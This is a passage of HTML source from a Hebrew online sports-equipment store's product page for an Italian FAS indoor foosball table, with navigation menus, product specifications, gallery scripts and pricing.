<p><a href="/home-gym.html">לפרטים</a></p></div></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment.html" class="level-top" title="אירובי"><span>אירובי</span><span class="cat-label cat-label-label2">אש</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/elliptical.html" title="אליפטיקל"><span>אליפטיקל</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/elliptical/elliptical-adjustable-stride.html" title="אליפטיקל מתכוונן אורך צעד"><span>אליפטיקל מתכוונן אורך צעד</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/treadmills.html" title="מסלולי ריצה"><span>מסלולי ריצה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/aerobic-equipment/bikes.html" title="אופני כושר"><span>אופני כושר</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/upright-bikes.html" title="אופני כושר רגילים"><span>אופני כושר רגילים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/recumbent-bikes.html" title="אופני כושר עם משענת"><span>אופני כושר עם משענת</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/aerobic-equipment/bikes/crossfit-air-bike.html" title="אופני אוויר"><span>אופני אוויר</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/spinning-bikes.html" title="אופני ספינינג"><span>אופני ספינינג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/aerobic-equipment/rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  width="300" height="622" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/shop_fitness_megamenu.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/shop_fitness_megamenu.jpg" alt="הנחות ענק בקניית צידו כושר אירובי - המחלקה הגדולה בישראל כל מותגי הספורט תחת קורת גג אחת" width="300" height="622"></picture></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/fitness.html" class="level-top" title="מכשירי כושר"><span>מכשירי כושר</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine.html" class="level-top" title="ציוד כושר מקצועי"><span>ציוד כושר מקצועי</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight.html" title="מכונות משקל חופשי"><span>מכונות משקל חופשי</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/extension-curl-machine.html" title="פושטים-כופפים\מרחיקים-מקרבים"><span>פושטים-כופפים\מרחיקים-מקרבים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/free-professional-fitness-machine.html" title="מכשירי כח חופשים"><span>מכשירי כח חופשים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/squat-machines.html" title="מכשירי סקווט"><span>מכשירי סקווט</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/smit-mwiin.html" title="סמית משיין"><span>סמית משיין</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/functional-training-center.html" title="קרוס אובר"><span>קרוס אובר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/press-rack.html" title="כלוב אימונים"><span>כלוב אימונים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/pec-fly.html" title="פרפר"><span>פרפר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-press-lat-machine.html" title="פולי"><span>פולי</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/cam-ab-back.html" title="זוקפי גב - בטן"><span>זוקפי גב - בטן</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/accessories-extras.html" title="אביזרים ותוספות"><span>אביזרים ותוספות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-gym-benches.html" title="ספות כושר מקצועיות"><span>ספות כושר מקצועיות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/fitness-equipment.html" title="מקצועיים לחדר כושר"><span>מקצועיים לחדר כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-treadmills.html" title="מסלול ריצה מסחרי"><span>מסלול ריצה מסחרי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-elliptical.html" title="אליפטיקל מקצועי"><span>אליפטיקל מקצועי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-exercise-bikes.html" title="אופני כושר"><span>אופני כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-anaerobic-machines.html" title="אירובי"><span>אירובי</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand.html" title="עפ״ מותג"><span>עפ״ מותג</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/bodysolid.html" title="BodySolid"><span>BodySolid</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/commercial-fitness-equipment-nautilus.html" title="נאוטוליס"><span>נאוטוליס</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/powertec.html" title="PowerTec"><span>PowerTec</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/lifefitness.html" title="LifeFitness"><span>LifeFitness</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/vo2.html" title="Vo2"><span>Vo2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-fitness-equipment-by-brand/dgz-fitness.html" title="DGZ Fitness"><span>DGZ Fitness</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/mvtgi-el-mhv-dwim.html" title="מותגי על מחוּדשים"><span>מותגי על מחוּדשים</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/home-gym.html" class="level-top" title="חדר כושר ביתי"><span>חדר כושר ביתי</span><span class="cat-label cat-label-label2">אש</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables.html" class="level-top" title="שולחנות משחק ומתקנים"><span>שולחנות משחק ומתקנים</span><span class="cat-label cat-label-label3">מבצע</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/tennis-tables.html" title="שולחנות טניס - פינג פונג"><span>שולחנות טניס - פינג פונג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/football-table-game.html" title="שולחנות כדורגל"><span>שולחנות כדורגל</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html" title="שולחנות הוקי אוויר"><span>שולחנות הוקי אוויר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/billiard-table-game.html" title="שולחנות בליארד - סנוקר"><span>שולחנות בליארד - סנוקר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/basketball-portable-system.html" title="מתקני סל"><span>מתקני סל</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables/trampoline.html" title="טרמפולינה"><span>טרמפולינה</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/round-trampoline.html" title="טרמפולינות קלאסיות - עגולות "><span>טרמפולינות קלאסיות - עגולות </span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/oval-trampoline.html" title="טרמפולינות אובליות"><span>טרמפולינות אובליות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/rectangle-trampoline.html" title="טרמפולינות מלבניות"><span>טרמפולינות מלבניות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/square-tramploine.html" title="טרמפולינות ריבועיות"><span>טרמפולינות ריבועיות</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/swings.html" title="נדנדות"><span>נדנדות</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/premium-game-tables.html" title="שולחנות משחק יוקרתיים"><span>שולחנות משחק יוקרתיים</span></a></li></ul><div class="menu-right-block col-md-4"><p><a href="/tables.html" target="_blank" rel="noopener"><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/table_game_menu_banner.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/table_game_menu_banner.jpg" alt=""></picture></a></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/seniors-fitness-equipment.html" class="level-top" title="כושר לגיל השלישי"><span>כושר לגיל השלישי</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/boxing.html" class="level-top" title="אגרוף"><span>אגרוף</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-gloves.html" title="כפפות אגרוף"><span>כפפות אגרוף</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-bag.html" title="שקי אגרוף"><span>שקי אגרוף</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html" class="level-top" title="תוספי תזונה"><span>תוספי תזונה</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/blenders.html" class="level-top" title="בלנדר | מסחטות"><span>בלנדר | מסחטות</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        חשבון                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs sp" data-mage-init='{
    "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd | 4 \u05e4\u05d9\u05d8 Smart \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea "}
}'></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://www.ygl.co.il/rewards_catalog/notification/getProductNotification/product_id/912/"
                    }
                }
            }
        }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית " />
        <meta itemprop="image" content="https://www.ygl.co.il/media/catalog/product/cache/78815c2c132f5c32523bfbb75b2f76ed/s/m/smart_indoor_1.jpg" />
        <meta itemprop="description" content="שולחן כדורגל דגם Smils בגודל 4 פיט לשימוש פנים, מבית Fas האיטלקית

למבינים
שולחנות כדורגל הם מסוג המשחקים שמתחילים בעדינות ואז, בחלוף זמן קצר, המשחק הופך להיות מהיר, עצבני, תחרותי ואגרסיבי יותר ויותר.. משחק מהנה עם שולחן כדורגל לאורך זמן, אנחנו חושבים שלא כדי
כדי שתוכלו להינות מחווית משחק מהנה עם שולחן כדורגל איכותי אשר יחזיק מעמד לאורך זמן,&nbsp;לא כדאי להסתפק בשולחן סיני זול.
אנו ממליצים להשקיע קצת יותר ולקבל שולחן איכותי, עם ״גב״ חזק ועוד יותר חשוב:בעיצוב מדהים שעושה כיף לשחק.
כן, אנחנו מתכוונים לסדרת שולחנות הכדורגל החדשה של FAS האיטלקית המהווים דוגמא מצוינת לאומנות איטלקית ועיצוב בטוב טעם. תהינו! שולחנות משחק של חברת FAS האיטלקית מתוכננים לספק הנאה משולמת ממשחק כדרוגל סוחף.
לשולחן סמייל של חברת פס האיטלקית גוף עץ קשיח עם רגלי פלדה, משטח משחק חלק, שחקני פלדת כרום חזקים. שלא כמו שולחנות כדורגל אחרים סינים, שולחן איטלקי זה הוא אידיאלי לבתי ספר, מועדוני נוער, וכמובן גם לבית (אך אינו מתאים לשימוש מסחרי)
&nbsp;
מפרט

שולחן איטלקי מקצועי מקורי של חברת Fas האיטלקית דגם Smile
גודל 4 fit לשימוש פנים
ציפוי פלסטי לשמירת מראה מרהיב של השולחן לאורך זמן
עובי פלטות 22 מ״מ
רגלי שולחן חזקות, מתכת, פרופיל ריבועי 100X40מ״מ - ליציבות מירבית
בובות שחקנים קשיחות בצבע אדום/כחול
שוער מסתובב 180&deg; לוח תוצאות ידני
5 כדורים
משטח משחק חלק לחווית משחק מהירה יותר
רגליות ניתנות להסרה ופירוק בקלות
ידיות משחק פלסטיק קשיחות עשויות פוליאוריטן
שחקנים אדומים וכחולים בעלי עמידות גבוהה לאורך זמן
מידות: א-114.5 ר-70.5 ג-85 ס"מ

&nbsp;
כדאי לדעת
מה ההבדל בין מוט רגיל למוט לטלסקופי?מוט רגיל הוא מוט המפעיל את השחקנים, כשצידו השני בולט החוצה לעבר השחק השני.מוט טלסקופי הוא מוט שאינו בולט לעבר השחקן השני ומאפשר משחק בטוח,&nbsp;ללא פציעות ובנוחות מלאה של שני השחקנים משני צידי השולחן
&nbsp;&nbsp;
שימוש פנים או חוץ?
שולחן כדורגל המיועד לשימוש פנים אינו מתאים לשימוש חוץחלקים נעים עדינים יפגעו תוך זמן קצר בשל תנאי לחות, חול, שמש או גשםלכן כדאי לרכוש שולחן כדורגל לשימוש חוץ, אפילו אם אתם עומדים לאחסנו במרפסת" />
        <meta itemprop="url" content="https://www.ygl.co.il/football-table-game-fas-smart-indoor.html" />
        <meta itemprop="sku" content="fas_smart_indoor_1" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="ILS" />
            <meta itemprop="price" content="3990" />
                            <link  itemprop="availability" href="http://schema.org/OutOfStock" />
                    </div>
    </div>

<div
            class="ambanners ambanner-3"
        data-position="3"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="mfwebp">                <source      type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/a626fc1cd29b986a8dc6265200bb78f4/s/m/smart_indoor_1.webp">                 <img        alt="main product photo"        class="gallery-placeholder__image"        src="https://www.ygl.co.il/media/catalog/product/cache/a626fc1cd29b986a8dc6265200bb78f4/s/m/smart_indoor_1.jpg"    /></picture>
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
                 alt="טוען...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/s\/m\/smart_indoor.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/s\/m\/smart_indoor.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/s\/m\/smart_indoor.webp","caption":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd, 4 \u05e4\u05d9\u05d8 Smart \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d7\u05d5\u05e5 \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/f\/a\/fas_logo_3.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/f\/a\/fas_logo_3.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/f\/a\/fas_logo_3.webp","caption":"\u05d7\u05d1\u05e8\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea - \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05d9\u05d9\u05e6\u05d5\u05e8 \u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/9736707fb7f9b02f6aff7e3c0ea57989\/s\/m\/smart_indoor_1.webp","img":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/a626fc1cd29b986a8dc6265200bb78f4\/s\/m\/smart_indoor_1.webp","full":"https:\/\/www.ygl.co.il\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/6781447a81f24b1f9dd7e09fdd571cb0\/s\/m\/smart_indoor_1.webp","caption":"\u05e9\u05d5\u05dc\u05d7\u05df \u05db\u05d3\u05d5\u05e8\u05d2\u05dc \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05e4\u05e0\u05d9\u05dd, 4 \u05e4\u05d9\u05d8 Smart \u05dc\u05e9\u05d9\u05de\u05d5\u05e9 \u05d7\u05d5\u05e5 \u05de\u05d1\u05d9\u05ea Fas \u05d4\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea ","position":"4","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<!-- <script type="text/javascript">
require([
    'jquery'
], function ($) {
    var videoLoaded = false;
    $(document).ready(function(){
        if (videoLoaded == false) {
            setTimeout(function () {
                jQuery('.fotorama__stage__frame.fotorama__active.fotorama-video-container.video-unplayed.fotorama_horizontal_ratio.fotorama__loaded.fotorama__loaded--img').trigger('click');
            }, 2000);
            videoLoaded = true;
        }
        
    });
});
</script> -->
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":1},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="product-additional-attribute-labels"></div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >שולחן כדורגל לשימוש פנים | 4 פיט Smart מבית Fas האיטלקית </span>    </h1>
                <div class="amshopby-option-link">
                                        <a href="https://www.ygl.co.il/game_indoors_outside-wimvw_pnim.html"
                   title="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;"
                   aria-label="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;"
                                    >
                    <picture class="mfwebp">                <source  title="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/shopby/option_images/medium91.webp">                 <img data-webpconverted="1" title="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;"                        alt="&#x05E9;&#x05D9;&#x05DE;&#x05D5;&#x05E9;&#x20;&#x05E4;&#x05E0;&#x05D9;&#x05DD;"                        src="https://www.ygl.co.il/media/amasty/shopby/option_images/medium91.jpg"/></picture>
                </a>
                                </div>
                    <div class="amshopby-option-link">
                                        <a href="https://www.ygl.co.il/game_size-4_pit.html"
                   title="4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x09;"
                   aria-label="4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x09;"
                                    >
                    <picture class="mfwebp">                <source  title="4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x09;" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/shopby/option_images/medium79.webp">                 <img data-webpconverted="1" title="4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x09;"                        alt="4&#x20;&#x05E4;&#x05D9;&#x05D8;&#x09;"                        src="https://www.ygl.co.il/media/amasty/shopby/option_images/medium79.jpg"/></picture>
                </a>
                                </div>
    
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

                <div class="amshopby-option-link">
                            <div class="brand-title">
                    <a href="https://www.ygl.co.il/brands/fas.html" class="amshopby-brand-title-link">
                        FAS                    </a>
                </div>
                                            </div>
    
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ygl.co.il/football-table-game-fas-smart-indoor.html#review-form">
                היה הראשון לכתוב חוות דעת ביקורת            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="912" data-price-box="product-id-912">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-912"                data-price-amount="4390"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏4,390.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
           >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-912"                data-price-amount="3990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏3,990.00 ₪</span></span>
                
        
    </span>
    </span>

</div><div class="verified-price tooltip">אחריות למחיר    <span class="tooltiptext">לרוב נוכל לשפר למחיר הנמוך ביותר שתראה בתנאי שמדובר על מוצר עם אחריות יבואן מקורית  וחנות בעלת מוניטין מצאת זול יותר? התקשר אלינו</span>
</div></div>
<div class="product attribute overview">
